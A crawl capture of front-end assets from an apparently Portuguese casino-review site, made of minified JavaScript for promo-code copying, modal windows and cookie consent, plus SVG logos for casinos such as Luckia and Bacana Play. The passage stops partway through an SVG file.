const promoCode=()=>{const e=document.querySelectorAll(".js-promoCode-btn"),t=document.querySelector(".js-promoCode-desc"),o=document.querySelector(".js-promo-logo"),r=document.querySelector(".js-promo-ref");let c;e.forEach((e=>{e.addEventListener("click",(()=>{!function(e){var t=document.createElement("textarea");t.value=e,t.style.top="0",t.style.left="0",t.style.position="fixed",document.body.appendChild(t),t.focus(),t.select();try{var o=document.execCommand("copy")?"successful":"unsuccessful";console.log("Fallback: Copying text command was "+o)}catch(e){console.error("Fallback: Oops, unable to copy",e)}document.body.removeChild(t)}(e.textContent),t.innerHTML=e.getAttribute("data-promoDesc"),t.querySelector("ul")&&t.querySelector("ul").classList.add("c-marked-list"),c=document.querySelector("link").getAttribute("href").split("img/")[0],o.setAttribute("src",`${c}img/${e.getAttribute("data-src")}`),r.setAttribute("href",e.getAttribute("data-href"))}))}))};export default promoCode;

--- FILE ---
content_type: image/svg+xml
request_url: https://casinosonline-portugal.com/pt/img/casinos/luckia.svg
body_size: 8891
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 176.68 59.22"><defs><style>.a{fill:none;}.b{fill:#e94e1b;}.c{fill:#5faf2d;}.d{fill:#48a5d8;}.e{fill:#873888;}.f{clip-path:url(#a);}.g{fill:url(#b);}.h{clip-path:url(#c);}.i{fill:url(#d);}.j{clip-path:url(#e);}.k{fill:url(#f);}.l{fill:url(#g);}.m{clip-path:url(#h);}.n{fill:url(#i);}.o{fill:#4563ab;}.p{fill:#db371b;}.q{fill:#662d86;}.r{fill:#6d7b31;}.s{fill:#806faf;}.t{fill:#a85130;}.u{fill:#798f52;}.v{clip-path:url(#m);}.w,.z{opacity:0.4;}.x,.y{fill:url(#n);}.y{opacity:0.3;}.y,.z{isolation:isolate;}.z{fill:url(#p);}</style><clipPath id="a"><path class="a" d="M28.66,24.79A4.93,4.93,0,0,1,29.27,27c0,4.05-4.12,11.09-8.28,14-5,3.51-10.68,1.09-12-2.45-.72-2,.53-2.07-.76-5.65-1-2.73-2.93-3-3.66-4.86C3,24,7.1,20.46,10.83,19.81,16.37,18.87,27.25,21.61,28.66,24.79Z"/></clipPath><linearGradient id="b" x1="-412.03" y1="569.59" x2="-412.03" y2="579.36" gradientTransform="matrix(1.11, 2.86, 2.29, -0.89, -840.1, 1725.77)" gradientUnits="userSpaceOnUse"><stop offset="0.2" stop-color="#873888"/><stop offset="0.76" stop-color="#bf88b7"/><stop offset="1" stop-color="#dec3dc"/></linearGradient><clipPath id="c"><path class="a" d="M28.68,24.78c3-1.26,12.28-.3,19,5.26a6,6,0,0,1,.45,8.47,5.84,5.84,0,0,1-.86.79,8.28,8.28,0,0,1-5.18,1.58A12.65,12.65,0,0,0,37.66,42c-2.65,1.14-3.57,2.66-4.82,3.44-5.09,3.19-11.58-.33-11.94-4.38C20.2,32.5,26,25.88,28.68,24.78Z"/></clipPath><linearGradient id="d" x1="3.92" y1="201.6" x2="3.92" y2="210.97" gradientTransform="matrix(3.28, -1.6, -1.05, -2.15, 244.2, 481.21)" gradientUnits="userSpaceOnUse"><stop offset="0.17" stop-color="#48a5d8"/><stop offset="0.75" stop-color="#85c7ea"/><stop offset="1" stop-color="#cae7f6"/></linearGradient><clipPath id="e"><path class="a" d="M28.64,24.74C26.58,20.5,32.16,12.6,35.47,10.5,37.19,9.41,42.6,7.74,46,11.72c1.18,1.38.46,3,1.9,5.25,1.66,2.57,3.35,2.88,4.31,4.07,3.11,3.88-.22,8.18-4.45,9C41.47,31.28,30.22,28,28.64,24.74Z"/></clipPath><linearGradient id="f" x1="48.61" y1="44.89" x2="26.35" y2="35.9" gradientTransform="matrix(1, 0, 0, -1, 0, 55)" gradientUnits="userSpaceOnUse"><stop offset="0.29" stop-color="#e94e1b"/><stop offset="0.75" stop-color="#ec8825"/><stop offset="1" stop-color="#f5c6a8"/></linearGradient><linearGradient id="g" x1="9.6" y1="39.1" x2="35.64" y2="39.1" gradientTransform="matrix(1, 0, 0, -1, 0, 55)" gradientUnits="userSpaceOnUse"><stop offset="0.34" stop-color="#61a930"/><stop offset="1" stop-color="#bccf33"/></linearGradient><clipPath id="h"><path class="a" d="M20.68,10.11A11.1,11.1,0,0,0,24,8.29a8,8,0,0,1,7.31-1.5c1.1.31,3.69,1.55,4.19,3.71.94,3.8-1.93,12.15-6.75,14.29-4,1.79-14.29-1.22-17.93-5-2.57-2.66-.51-6.45,2-7.78,1.25-.66,1.87-1,4.64-1.12A11.42,11.42,0,0,0,20.68,10.11Z"/></clipPath><linearGradient id="i" x1="-535.83" y1="1083.4" x2="-535.83" y2="1094.05" gradientTransform="matrix(-2.78, 1.51, 0.83, 1.52, -2362.27, -830.72)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#5faf2d"/><stop offset="0.46" stop-color="#b1c718"/><stop offset="1" stop-color="#d5e395"/></linearGradient><clipPath id="m"><path class="a" d="M52.25,21c-1-1.19-2.65-1.5-4.31-4.07-1.44-2.22-.72-3.87-1.9-5.25-3.44-4-8.85-2.31-10.57-1.22v0c-.51-2.16-3.1-3.4-4.24-3.71A8,8,0,0,0,24,8.29a11.12,11.12,0,0,1-3.24,1.82,11.22,11.22,0,0,1-3.23.78c-2.77.17-3.39.46-4.64,1.12-2.54,1.33-4.6,5.12-2,7.78l.06.05C7.19,20.51,3.09,24,4.69,28c.73,1.82,2.68,2.13,3.66,4.86,1.29,3.58,0,3.66.76,5.65C10.31,42.08,16,44.5,21,41c.36,4,6.85,7.57,11.94,4.38,1.25-.78,2.17-2.3,4.82-3.44a12.65,12.65,0,0,1,4.43-1.13,8.28,8.28,0,0,0,5.18-1.58,6,6,0,0,0,1.2-8.4,5.7,5.7,0,0,0-.78-.85h.07C52,29.2,55.36,24.9,52.25,21Z"/></clipPath><radialGradient id="n" cx="29.14" cy="29" fx="21.283523970040505" r="20.9" gradientTransform="matrix(1, 0, 0, -1, 0, 55)" gradientUnits="userSpaceOnUse"><stop offset="0.39" stop-color="#fff"/><stop offset="1" stop-color="#fff" stop-opacity="0"/></radialGradient><radialGradient id="p" cx="36.1" cy="32.65" r="15.99" gradientTransform="matrix(1, 0, 0, -1, 0, 55)" gradientUnits="userSpaceOnUse"><stop offset="0.38" stop-color="#fff"/><stop offset="1" stop-color="#fff" stop-opacity="0"/></radialGradient></defs><path class="b" d="M66.08,46.61c-3.4,0-5.82-1.7-6.45-4.55a22.39,22.39,0,0,1-.22-4.17V21.5c0-2.58-.06-4.66-.77-6l-.44-.81,7.61-2.33.27.65a23.86,23.86,0,0,1,1.12,7.12l0,16.27a25.52,25.52,0,0,0,.15,4.1c.13.55.34.65.72.65a1.15,1.15,0,0,0,.37,0l.78-.32,1.49,4.92L70,46A11.37,11.37,0,0,1,66.08,46.61ZM88.67,47l-.36-.38a9.17,9.17,0,0,1-1.46-2.08A8.83,8.83,0,0,1,81,46.65c-3.89,0-6.74-1.94-7.43-5.06a16,16,0,0,1-.34-3.65V23.22l7.57-1.34v15a14.86,14.86,0,0,0,.2,2.83A1.42,1.42,0,0,0,82,40.79c1.45,0,3-1.54,3.53-2.67l.05-14.76L93,21.9V39.62a6.92,6.92,0,0,0,1.3,4l.72.8Zm18.61-.31c-5.49,0-9.29-3-10.45-8.15s.1-10.68,3.25-13.73a10.11,10.11,0,0,1,7.6-2.83,11.35,11.35,0,0,1,7.28,2.8l.54.47L111.82,30l-.61-.54a5.53,5.53,0,0,0-3.33-1.44,2.22,2.22,0,0,0-2,1c-1.07,1.49-1.7,5.72-.94,9.12.27,1.22,1,2.67,2.76,2.67,1.29,0,2.55-.62,4.1-2l.61-.53,3.8,4.77-.56.48A12.05,12.05,0,0,1,107.28,46.65ZM142,46.09l-9.6-13.2,8-10.31h-9.5l-4.7,7.78V21.59c0-4-.39-7.19-1.15-8.64l-.3-.57-7.37,2.3.38.79a13.93,13.93,0,0,1,.82,5.73l-.11,24.89h7.63l0-10.79,6.74,10.79Zm1.51-23-.08,23H151l.06-24.15ZM176,41.86a4.28,4.28,0,0,1-1.55-3.7V29.82a40.53,40.53,0,0,1,.29-5.28l.09-.56-.51-.25A20.14,20.14,0,0,0,166,22.15c-4.16,0-7,1.15-9.12,3.71-2.55,3-3.42,8.11-2.28,13.24,1.09,4.89,4.18,7.59,8.72,7.59a7.34,7.34,0,0,0,5.46-2.06,6.21,6.21,0,0,0,2.17,2l.45.26,5.32-4.39ZM167,38a3.43,3.43,0,0,1-3,2.74c-.64,0-1.3-.17-1.76-2.23-.64-2.89-.56-7,.67-8.81,1-1.49,1.81-1.55,3.23-1.55a5,5,0,0,1,1,.12Zm-19.6-17.06a4.45,4.45,0,0,1-4.56-4.32,4.56,4.56,0,0,1,9.11,0,4.45,4.45,0,0,1-4.58,4.32h0Z"/><path class="c" d="M20.68,10.11A11.1,11.1,0,0,0,24,8.29a8,8,0,0,1,7.31-1.5c1.1.31,3.69,1.55,4.19,3.71.94,3.8-1.93,12.15-6.75,14.29-4,1.79-14.29-1.22-17.93-5-2.57-2.66-.51-6.45,2-7.78,1.25-.66,1.87-1,4.64-1.12A11.42,11.42,0,0,0,20.68,10.11Z"/><path class="b" d="M28.64,24.74C26.58,20.5,32.16,12.6,35.47,10.5,37.19,9.41,42.6,7.74,46,11.72c1.18,1.38.46,3,1.9,5.25,1.66,2.57,3.35,2.88,4.31,4.07,3.11,3.88-.22,8.18-4.45,9C41.47,31.28,30.22,28,28.64,24.74Z"/><path class="d" d="M28.68,24.78c3-1.26,12.28-.3,19,5.26a6,6,0,0,1,.45,8.47,5.84,5.84,0,0,1-.86.79,8.28,8.28,0,0,1-5.18,1.58A12.65,12.65,0,0,0,37.66,42c-2.65,1.14-3.57,2.66-4.82,3.44-5.09,3.19-11.58-.33-11.94-4.38C20.2,32.5,26,25.88,28.68,24.78Z"/><path class="e" d="M28.66,24.79A4.93,4.93,0,0,1,29.27,27c0,4.05-4.12,11.09-8.28,14-5,3.51-10.68,1.09-12-2.45-.72-2,.53-2.07-.76-5.65-1-2.73-2.93-3-3.66-4.86C3,24,7.1,20.46,10.83,19.81,16.37,18.87,27.25,21.61,28.66,24.79Z"/><g class="f"><path class="g" d="M6.44,33.43l22.4-8.7,4.72,12.14L11.15,45.56Z"/></g><g class="h"><path class="i" d="M52.16,37.64l-14,6.92L28.45,24.34l13.92-6.81Z"/></g><g class="j"><path class="k" d="M50.86,15.77l-4.39-11-22.42,8.6,4.61,11.38,9.11-3.7,9.07-3.67Z"/></g><path class="l" d="M20.68,10.11A11.1,11.1,0,0,0,24,8.29a8,8,0,0,1,7.31-1.5c1.1.31,3.69,1.55,4.19,3.71.94,3.8-1.93,12.15-6.75,14.29-4,1.79-14.29-1.22-17.93-5-2.57-2.66-.51-6.45,2-7.78,1.25-.66,1.87-1,4.64-1.12A11.42,11.42,0,0,0,20.68,10.11Z"/><g class="m"><path class="n" d="M20.63,9.24,32.32,3.59l8.22,15.84L28.78,25Z"/></g><g class="h"><path class="o" d="M28.86,25.22c-2.32-4.72,4-13.72,7.72-16.08C38.51,7.9,44.62,6,48.5,10.5c1.34,1.56.51,3.42,2.14,5.94,1.88,2.9,3.78,3.24,4.86,4.59,3.52,4.37-.24,9.23-5,10.17C43.34,32.6,30.65,28.89,28.86,25.22Z"/><path class="o" d="M28.79,24.8a5.93,5.93,0,0,1,.72,2.6c-.06,4.77-4.86,13.08-9.77,16.54-5.88,4.14-12.6,1.28-14.11-2.89-.85-2.36.63-2.44-.89-6.67C3.57,31.16,1.27,30.79.42,28.64c-1.9-4.75,3-8.91,7.39-9.68C14.29,17.82,27.13,21.06,28.79,24.8Z"/></g><g class="j"><path class="p" d="M19.16,7.38A13.19,13.19,0,0,0,23,5.21a9.56,9.56,0,0,1,8.73-1.79c1.36.37,4.43,1.85,5.05,4.4,1.12,4.54-2.3,14.51-8.06,17.07C24,27,11.68,23.42,7.34,18.89c-3.07-3.16-.61-7.7,2.42-9.29,1.49-.73,2.2-1.1,5.54-1.28A13.46,13.46,0,0,0,19.16,7.38Z"/></g><g class="f"><path class="q" d="M19.16,7.38A13.19,13.19,0,0,0,23,5.21a9.56,9.56,0,0,1,8.73-1.79c1.36.37,4.43,1.85,5.05,4.4,1.12,4.54-2.3,14.51-8.06,17.07C24,27,11.68,23.42,7.34,18.89c-3.07-3.16-.61-7.7,2.42-9.29,1.49-.73,2.2-1.1,5.54-1.28A13.46,13.46,0,0,0,19.16,7.38Z"/></g><path class="r" d="M35.47,10.5c-3.32,2.12-8.89,10-6.83,14.25h.05C33.53,22.62,36.39,14.3,35.47,10.5Z"/><path class="s" d="M29.27,27a4.93,4.93,0,0,0-.61-2.19C26,25.92,20.22,32.5,21,41H21C25.15,38.07,29.22,31,29.27,27Z"/><path class="t" d="M47.73,30.05c-6.77-5.55-16-6.55-19-5.27C30.33,28,41.42,31.25,47.73,30.05Z"/><path class="u" d="M28.66,24.78c-1.41-3.17-12.29-5.91-17.78-5C14.51,23.55,24.63,26.5,28.66,24.78Z"/><g class="v"><g class="w"><path class="x" d="M54,26.2a26.2,26.2,0,1,0-26.2,26.2h0A26.2,26.2,0,0,0,54,26.2Z"/><path class="y" d="M54,26.2a26.2,26.2,0,1,0-26.2,26.2h0A26.2,26.2,0,0,0,54,26.2Z"/><path class="z" d="M57.27,33a26.21,26.21,0,1,0-26.22,26.2h0A26.2,26.2,0,0,0,57.27,33Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://casinosonline-portugal.com/pt/js/modules/modals.min.js?v1.2.4
body_size: 544
content:
const modals=()=>{function e(e,o,s=!0){e.classList.toggle("js-active"),s&&document.body.classList.toggle("js-modal-opened"),o&&o.classList.toggle("js-active")}function o(e,o,s,t=!1){e.addEventListener("click",(()=>{t&&o.remove(),s&&s.forEach((e=>{e.classList.remove("js-active")})),o.classList.remove("js-active"),document.body.classList.remove("js-modal-opened")}))}function s(e,o,s=!0){e.addEventListener("click",(t=>{t.target===e&&s&&(o&&o.forEach((e=>{e.classList.remove("js-active")})),e.classList.remove("js-active"),document.body.classList.remove("js-modal-opened"))}))}function t(t,c,r,n=!0){const l=document.querySelectorAll(t),d=document.querySelector(c),a=document.querySelector(r);l.forEach((o=>{o.addEventListener("click",(s=>{s.target&&s.preventDefault(),e(d,o)}))})),a&&o(a,d,l),s(d,l,n)}function c(t,c,r,n=!0,l=!0,d=!1){const a=document.querySelector(t),m=document.querySelector(c),u=document.querySelector(r);new IntersectionObserver(((t,c)=>{t.forEach((t=>{t.isIntersecting&&(e(m,null,l),o(u,m,null,d),s(m,null,n),c.unobserve(a))}))}),{threshold:1}).observe(a)}t(".js-aside-open",".js-aside",".js-aside-close"),document.querySelector(".js-slot-modal-open")&&t(".js-slot-modal-open",".js-slot-modal",".js-slot-modal-close",!1),document.querySelector(".js-ref-popup")&&c(".js-content h2",".js-ref-popup",".js-refPopup-close",!1,!1,!0),document.querySelector(".js-promoCode-modal")&&t(".js-promoCode-btn",".js-promoCode-modal",".js-promoCode-close"),document.querySelector(".js-bottom-banner")&&c(".js-content h2",".js-bottom-banner",".js-bottom-banner-close",!1,!1,!0),document.querySelector(".js-show-reply-form")&&t(".js-show-reply-form",".js-reply-window",".js-reply-form-close",!1),document.querySelector(".js-cookie")&&c(".js-content p:first-of-type",".js-cookie",".js-cookie-accept",!1,!1,!0)};export default modals;

--- FILE ---
content_type: image/svg+xml
request_url: https://casinosonline-portugal.com/pt/img/icons/load.svg
body_size: 649
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 65 59.9" style="enable-background:new 0 0 65 59.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#000000;stroke-width:5;}
</style>
<path class="st0" d="M35.1,6c6.6,0,13,2.6,17.7,7.3">
<animateTransform  accumulate="none" additive="replace" attributeName="transform" attributeType="XML" calcMode="linear" dur="1s" fill="remove" from="0 26 27" repeatCount="indefinite" restart="always" to="360 26 27" type="rotate">
		</animateTransform>
</path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinosonline-portugal.com/pt/img/icons/down-arrow.svg
body_size: 583
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 34 34" style="enable-background:new 0 0 34 34;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M19.5,26.3c0.2-0.2,0.3-0.4,0.4-0.6l13.1-13.2c1.3-1.3,1.3-3.4,0-4.7c-1.3-1.3-3.4-1.3-4.7,0l0,0L17.1,19.3
	L5.7,7.9C4.6,6.5,2.5,6.3,1.1,7.5s-1.5,3.3-0.4,4.6c0.1,0.1,0.2,0.2,0.2,0.3l0.1,0.1l13.2,13.2c0.1,0.2,0.3,0.4,0.4,0.6
	C16.1,27.6,18.2,27.6,19.5,26.3z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://casinosonline-portugal.com/pt/js/modules/cookie.min.js?v1.1
body_size: 245
content:
const cookie=()=>{const e=document.querySelector(".js-cookie");localStorage.getItem("cookie")?e.remove():e.addEventListener("click",(o=>{let t=o.target;t.closest(".js-cookie-toggle-btn")&&(e.classList.toggle("js-collapsed"),t.classList.toggle("js-active")),t.closest(".js-cookie-accept")&&(localStorage.setItem("cookie",!0),e.remove())}))};export default cookie;

--- FILE ---
content_type: image/svg+xml
request_url: https://casinosonline-portugal.com/pt/img/casinos/bacana-play.svg
body_size: 26706
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 441.36 203.9"><defs><style>.a{fill:#fefefe;}.b{fill:#d77121;}.c{fill:#d04b21;}.d{fill:#ee8f00;}.e{fill:#eb321f;}.f{fill:#e00312;}.g{fill:#de3500;}.h{fill:#d82a00;}.i{fill:#e96905;}.j{fill:#711918;}.k{fill:#cf5705;}.l{fill:#eb331f;}.m{fill:#e65107;}.n{fill:#873a15;}.o{fill:#ee7620;}.p{fill:#e52b17;}.q{fill:#bbb9b9;}.r{fill:#f4a528;}.s{fill:#e9501c;}.t{fill:#f5ad29;}.u{fill:#fefdfc;}.v{fill:#e4211e;}.w{fill:#911e1c;}.x{fill:#fefcfc;}.y{fill:#ec6420;}.z{fill:#f08b24;}.aa{fill:#e00513;}.ab{fill:#f18d24;}.ac{fill:#f4a72a;}.ad{fill:#7e7d7d;}.ae{fill:#e9421d;}.af{fill:#ec6722;}.ag{fill:#e93f1b;}.ah{fill:#c9c9c9;}.ai{fill:#8e8c8c;}.aj{fill:#9f0b01;}.ak{fill:#a81100;}.al{fill:#a4a3a3;}.am{fill:#ef940b;}.an{fill:#bc4304;}.ao{fill:#bd0807;}.ap{fill:#b61a01;}.aq{fill:#ca3c09;}.ar{fill:#acaaaa;}.as{fill:#ba0a0b;}.at{fill:#de6c17;}.au{fill:#c4bcba;}.av{fill:#b2211f;}.aw{fill:#9d9b9b;}.ax{fill:#fefafa;}.ay{fill:#fceceb;}.az{fill:#c42002;}.ba{fill:#f9ccc8;}.bb{fill:#c71f03;}.bc{fill:#f07668;}.bd{fill:#a30d00;}.be{fill:#b72523;}.bf{fill:#bb2928;}.bg{fill:#fefcfb;}.bh{fill:#e96126;}</style></defs><path class="a" d="M438.33,53.68c.09,0,.15,0,.16.16,1.55,12-.91,23.3-6.58,33.94a110.71,110.71,0,0,1-18.12,23c-15.2,13.14-32.24,23.28-50.5,31.58A412.5,412.5,0,0,1,296.19,166a11.79,11.79,0,0,0-2.87.69,10,10,0,0,1-1.43.48c-8.1,2.62-16.6,3.7-24.65,6.53-9.59,1.82-19,4.35-28.63,6.12a12.61,12.61,0,0,1-1.5.22,26.65,26.65,0,0,0-3.63.68,18.1,18.1,0,0,1-2.21.32,19.36,19.36,0,0,0-3.74.81c-26.72,5.09-53.65,8.14-80.86,7.22-23.78-.8-47.06-4.37-68.6-15.43-12-6.16-22.52-14.1-30.72-24.9a21.94,21.94,0,0,1-1.22-1.9c-.5-.79-1-1.59-1.48-2.39-.39-.58-.8-1.16-1.22-1.73a26.74,26.74,0,0,1-1.71-2.49C33.59,127.19,30,112.72,28.05,97.63c-1.23-9.58-.76-19.15-.84-28.73A286,286,0,0,1,37.74,14a48.8,48.8,0,0,1,1.56-4.7C41,6.31,41.05,2.62,43.5,0H411.37c5.67,2.85,8.12,8.61,11.87,13.17a67,67,0,0,1,5,7.56,53.41,53.41,0,0,0-3.28-15.61c-.58-1.63-2-3.25-.56-5.12h17c0,28.3-1.86,61.74-7.12,79.86-2.62,9.7-8.14,17.78-14.79,25-2.82,3.08-11.72,6.63-11.48,10.68.51,8.91-9,14.29-11.56,22.76"/><path class="a" d="M241.47,181.72c4.5-2,9.31-2.93,14-4.18,6.7-.39,13.16-2.28,19.41-4.36,12.8-4.25,25.18-3.9,38.1-.25a146.73,146.73,0,0,0,43.85,5.42c10.14-.27,20.18-1.63,29.53-6.11,15.83-7.57,24.86-19.85,26.76-37.43.5-4.64,1.34-9.29.77-13.88-.85-6.83,2-11.87,6.52-16.41a48.78,48.78,0,0,0,5.06-6.15"/><path class="a" d="M226.24,186.32"/><path class="a" d="M131.47,206.76"/><path class="b" d="M43.5,0a30.09,30.09,0,0,1-3,9A129.88,129.88,0,0,0,22.66,42.11a113.39,113.39,0,0,0-3.91,10.77c-.39,1.44-.83,2.92-2.59,3.35-2.16-.61-3-2.52-4.06-4.17a79.48,79.48,0,0,1-11.7-30C-.11,16.42-.3,10.8.86,5.2c.41-2,1-3.87,2.65-5.2Z"/><path class="c" d="M424.37,0c2.84,7.55,5.7,15.09,4.85,24.73A188.82,188.82,0,0,0,411.37,0Z"/><path class="d" d="M87.56,123.82c-13.1.2-22.18-9.91-21-23.37,1.76-19.91,25.37-40,45.3-38.65a15.87,15.87,0,0,1,12.81,7.48c.78,1.17,1.4,2.44.71,3.69s-2.11.3-3.17.24a58.55,58.55,0,0,0-15.82,1.63c-2.91.64-4.63,2.22-3.66,5.27.84,2.6,2.61,4.11,5.75,3.27,4.48-1.2,9-2.58,13.67-2.47,5.12.13,7.62,2.71,7.61,7.75,0,7-3.91,12.16-11.06,14.13-8.31,2.29-16.44.92-24.52-1.49-2.71-.81-2.5-2.64-2.29-4.69.83-7.84,4.48-14.46,8.82-20.84,1-1.56,4.85-3.22,1.48-5.47-2.75-1.83-6.31-2.5-8.93.92-.9,1.17-1.63,2.47-2.44,3.71-2.74,3.09-5.48,6.2-8.14,9.34A25.37,25.37,0,0,0,85,119.9C86.19,121,87.91,121.74,87.56,123.82Z"/><path class="e" d="M268.31,105.47c-.16-4.18.07-8.32,1.91-12.16,1.29-2.71,3.36-4.93,6.58-4.27,3.47.7,3.13,3.85,3,6.49-.31,8-3.56,15.11-7,22.14-1.07,2.2-3.1,5.35-.52,6.56,2.8,1.31,4.4-2.22,5.35-4.61s1.06-4.84,1.78-7.21c2.59-8.57,7.69-15.07,16.22-18.31,1.8-.68,4.82-2.6,5.81,1s-2.71,2.3-4.36,3.33c2.29,1,2.7,2.67,2.44,4.91-.51,4.29-.84,8.6-1.17,12.9-.09,1.26-.57,2.84,1.09,3.47s2.76-.65,3.72-1.8c1.91-2.28,2.31-5.14,2.9-7.88a113.27,113.27,0,0,1,4.13-14.33c1-2.78,2.67-4,6.16-3.45-1.78,5.75-4.12,11.2-4.92,17a34.62,34.62,0,0,0-.44,5c0,1.47,0,3.23,1.71,3.82s3.21-.47,4.29-1.83c3.67-4.63,4.67-10.18,5.28-15.84.25-2.31.65-4.61.75-6.93.09-2.08.48-3.75,3-3.45s2.45,2.28,2.24,4.16c-.63,5.94-1.31,11.88-2,17.93,2.12-.16,2.29-1.94,3.17-3,1-1.23,1.79-3.24,3.85-1.72,1.59,1.17,1.52,3,.54,4.49a28.24,28.24,0,0,1-4.41,5.38c-2.73,2.47-4.38,5.17-4.28,9a40.57,40.57,0,0,1-.94,8.4,29.31,29.31,0,0,1-1.91,6.67c-2.19,4.83-7.09,7.53-10.67,6.17-3.36-1.28-4.61-5.37-3.34-10.87.92-4,3.11-7.27,5.71-10.35,2.09-2.48,4.69-4.6,5.95-8-4.34,3.5-8.3,8.55-14.07,2.58-3.83,2.67-7.06,7.44-12.45,2.92,1.76-1.78,2.27-4.32,3.73-6.28-1.6,1.86-1.95,4.5-3.81,6.2-2.92.64-5,4.68-7.76,3.63-5.22-2-9,.17-13.47,2.09-3.72,1.61-6.6-1.62-6.23-6.39.35-4.43,1.06-8.84,1.61-13.26C268.3,108.46,267.62,106.85,268.31,105.47Z"/><path class="f" d="M370.39,82c-6.13,4.22-9.15,4.47-14.84.52-1.57-1.09-2.12-.66-3.21.29-3,2.65-6.55,3.29-10.17,1.49s-4-5.36-4-9c0-6,0-12,0-18,0-1.49,0-3.29-1.62-3.84s-2.74,1-3.64,2.1c-3.28,4.1-5.59,8.62-5.54,14.07,0,4,0,8,0,12,0,1.36-.1,2.83-1.61,3.32s-3.34.58-4.11-.83c-1.36-2.47-2.33-1.41-4.05-.41-3.69,2.13-7.52,2.48-10.95-.8.46-1.9.65-4,2.92-4.73a3.36,3.36,0,0,1,2.79.79c4,.84,5.17-1.89,6.36-4.8,2.6-6.39,1.25-13.1,1.8-19.66.19-2.16-2.33-5.72,2.14-6.41,2.68-.41,4.28,1.74,5,6.44a60.78,60.78,0,0,1,4.18-4.84c2.28-2.16,4.93-3.29,8.18-2.16s4.7,3.71,4.83,6.86c.27,6.3.13,12.61.37,18.9.09,2.18-1.16,5.83,2.75,5.6,3.09-.18,3.72-3.07,3.7-6-.06-14.06,7.52-24,19.3-25.62,4.65-.63,6.16.69,6.35,5.54A3.77,3.77,0,0,1,373.94,54l-1.48-.07a2.81,2.81,0,0,0-2.77.48C363,58,360.61,64.09,360,71.21a6.43,6.43,0,0,0,.51,2.93c.65,1.62,1.54,3.09,3.57,2.89s2.7-1.8,2.83-3.56c.35-4.65.05-9.31.18-14,.06-2.36,0-4.79,3.12-5.44,2.13-.39,4.12-.44,5.09,2l.13,1.68c1,4,.18,8,.43,12C375.14,74.34,374.86,79.09,370.39,82Z"/><path class="g" d="M125.36,107.39C135.47,100.06,139,93.63,135.28,85c-2.89-6.76-6.1-13.22-7.91-20.46-1.38-5.5-6.71-7.92-11.87-9.73,1.36-3.2,4-1.92,6.34-1.88,11.31,1.86,21.72,5.63,29.92,14.1,5.83,9.22,6.13,19.2,4.08,29.5-.28.72-1.14-.15-1.5.58-4.27,8.77-12.24,12.5-20.9,15.3a39.17,39.17,0,0,1-6.29,1.51c-1.64.28-3.6.47-4.55-1.14s.79-2.62,1.72-3.71A5,5,0,0,0,125.36,107.39Z"/><path class="h" d="M87.56,123.82c-1.38-1.16-2.71-2.37-4.14-3.46-11.68-8.87-10-28-1.33-37.44,2.67-2.89,5.08-6.15,8.74-8-2.25,5.52-4.58,11-5.91,16.86-2.07,9,.76,14.11,9.39,17.47,9.83,3.83,19.49,3.1,29.1-.74.74,2.78-2.7,3.72-2.71,6.17a4.59,4.59,0,0,1-2.32,1.52c-5.34,3-10.53,6.31-16.55,7.86a35.16,35.16,0,0,1-10.29,1.45Z"/><path class="i" d="M122.72,54.11c-2.42.09-5-.93-7.22.7-10.45-1.85-19.77,2-29.08,5.79-4.57.33-9.69,2.38-12.18-3.86-.93-5,1.56-8.08,6-9.4,18.1-5.4,36.12-6.27,53.76,1.86,5.36,2.46,9.34,6.75,13.4,10.89a1.31,1.31,0,0,1-.13,2,1.7,1.7,0,0,1-1.85-.05C138.89,56.45,131,54.87,122.72,54.11Z"/><path class="j" d="M47.32,146.77c17.79,22.86,42.36,33.34,70,38,35.58,6,70.9,2.44,106.12-3.42,1.64-.27,3.28-.47,4.93-.7.61-.25,1.3-.52,1.79.1.79,1-.14,1.52-.8,1.83a42.09,42.09,0,0,1-7.51,2.48c-6.38,1.67-12.89,2.8-19.23,4.62a19.58,19.58,0,0,1-4.18.5h-2.56a380.14,380.14,0,0,1-53.23,1.94A170.05,170.05,0,0,1,86.28,181c-5.3-2-10.57-4-15-7.58-9.08-7.55-18.53-14.73-25.63-24.37a9.7,9.7,0,0,1-.82-1.09c-.47-.75-1-1.51-1.46-2.24a9.46,9.46,0,0,1-.69-1.15c-.32-1.33-1.87-2.9.67-3.72l1.22,2a3.15,3.15,0,0,1,.71.91l1.31,2C46.81,146.13,47.07,146.45,47.32,146.77Z"/><path class="k" d="M16.42,55.89a175.65,175.65,0,0,1,19.7-43.08,27.22,27.22,0,0,1,3.51-4.76c.8-.79.61.62.91,1a322.43,322.43,0,0,0-12,59.89c-2.63.58-3.68-1.66-5.15-3a54.9,54.9,0,0,1-7.19-8.68A1.51,1.51,0,0,1,16.42,55.89Z"/><path class="l" d="M246.81,98.14c-1.83,1.49-2.61,2.08-3.33,2.73-1.25,1.14-2.49,2.58-4.14.72-1.43-1.62-1.4-3.44.29-4.82,5.53-4.51,11.72-7.78,19-7.36,7.05.39,10.75,7.5,8.42,15.46-2.25,7.67-6.82,13.74-13.88,17.39a7.48,7.48,0,0,0-4.52,6.8c-.17,2.13,0,4.84-3.23,4.44-3.37-.42-2.06-3.32-1.88-5.2.69-6.92,1.65-13.82,2.45-20.73C246.32,104.82,246.48,102.06,246.81,98.14Z"/><path class="m" 